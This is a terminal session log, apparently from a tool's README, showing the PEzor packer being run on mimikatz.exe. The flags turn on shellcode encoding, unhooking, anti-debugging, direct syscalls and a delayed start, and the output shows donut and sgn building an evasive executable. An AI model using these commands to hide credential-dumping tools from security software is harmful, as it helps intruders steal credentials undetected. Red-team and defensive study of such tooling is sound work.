 Kali Linux Rolling
root@y:~/PEzor# bash PEzor.sh -sgn -unhook -antidebug -text -syscalls -sleep=120 mimikatz.exe -z 2
< PEzor!! v1.0.0 >
Read the blog post here:
https://iwantmore.pizza/posts/PEzor.html
Based on:
https://github.com/TheWover/donut
https://github.com/EgeBalci/sgn
https://github.com/JustasMasiulis/inline_syscall
https://github.com/CylanceVulnResearch/ReflectiveDLLRefresher
[?] Final shellcode will be encoded with sgn
[?] Unhook enabled
[?] Anti-debug enabled
[?] Payload will be put in .text section
[?] Syscalls enabled
[?] Waiting 120 seconds before executing the payload
[?] Processing mimikatz.exe
[?] PE detected: mimikatz.exe: PE32+ executable (console) x86-64, for MS Windows
[?] Executing donut
[ Donut shellcode generator v0.9.3
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "mimikatz.exe"
[ Entropy : Random names + Encryption
[ Compressed : aPLib (Reduced by 55%)
[ File type : EXE
[ Target CPU : x86+amd64
[ AMSI/WDLP : continue
[ Shellcode : "/tmp/shellcode.bin.donut"
[?] Executing sgn
shikata ga nai
========[Author:-Ege-Balcı-]====/___/=======v2.0.0=========
┻━┻ ︵ヽ(`Д´)ノ︵ ┻━┻ (ノ ゜Д゜)ノ ︵ 仕方がない
[*]
[*]
[+]
[+]
[?] Building executable